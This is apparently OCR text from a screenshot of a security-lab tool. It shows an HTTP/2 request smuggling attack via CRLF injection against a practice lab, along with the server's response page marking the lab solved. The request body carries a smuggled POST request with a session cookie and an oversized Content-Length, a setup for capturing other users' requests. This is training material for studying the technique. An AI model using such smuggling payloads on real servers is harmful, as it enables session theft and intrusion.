 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request in the
inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host:
0a5d00f7046c9916809b2bcc003a0040.web-security-academ
y.net \r \n
5 Cookie: session=9VRyhwsxepDBAtbmwRX0S7VM9JbEYOFu
\r \n
6 Content-Type: application/x-www-form-urlencoded
\r \n
7 Content-Length: 900 \r \n
8 \r \n
9 search=hell1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13983
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css
rel=stylesheet>
11 <title>
HTTP/2 request smuggling via CRLF
injection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner
is-solved'>
17 <div class=container>